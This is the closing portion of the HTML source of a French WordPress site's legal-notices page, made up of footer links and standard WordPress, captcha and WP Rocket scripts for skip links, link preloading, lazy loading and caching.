<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-409"><a href="https://reseaulamosaique.com/mentions-legales/" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-407"><a href="https://reseaulamosaique.com/politique-de-confidentialite/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kubio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/reseaulamosaique.com\/wp-admin\/admin-ajax.php","nonce":"728da35615"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reseaulamosaique.com/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" src="https://reseaulamosaique.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reseaulamosaique.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://reseaulamosaique.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1755321904" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://reseaulamosaique.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1755321904" id="kubio-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/reseaulamosaique.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://reseaulamosaique.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/reseaulamosaique.com\/wp-admin\/admin-ajax.php","nonce":"e9d2524add","url":"https:\/\/reseaulamosaique.com\/mentions-legales","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://reseaulamosaique.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

1351 objets récupérés (250 Ko) depuis Redis grâce à PhpRedis (v6.3.0).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770077274 -->